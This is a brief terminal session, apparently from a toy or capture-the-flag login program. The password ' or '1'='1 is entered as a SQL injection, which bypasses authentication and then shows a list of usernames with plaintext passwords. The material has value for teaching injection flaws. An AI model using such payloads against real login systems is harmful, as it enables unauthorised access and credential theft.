 Enter your Username: admin
Hello Admin
Enter your password: ' or '1'='1
Welcome Admin, you have been authorized
You are logged in as Admin!
(v)iew accounts
(r)eset password
(l)og out
v
User Accounts: [('admin', 'hopeyouenjoyed!'), ('roi bokobza', 'totallysecure'), ('shmuel', 'ya manyak'), ('shalom', 'shalom olam'), ('shaulov', '1234')]
You are logged in as Admin!
(v)iew accounts
(r)eset password
(l)og out